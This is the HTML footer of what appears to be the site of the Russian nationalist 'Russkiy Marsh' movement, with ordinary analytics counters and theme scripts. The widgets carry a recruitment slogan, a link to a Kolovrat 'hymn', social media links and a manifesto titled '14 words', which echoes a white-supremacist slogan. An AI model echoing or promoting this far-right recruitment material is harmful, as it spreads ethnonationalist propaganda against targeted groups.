	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"6816c90c55"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>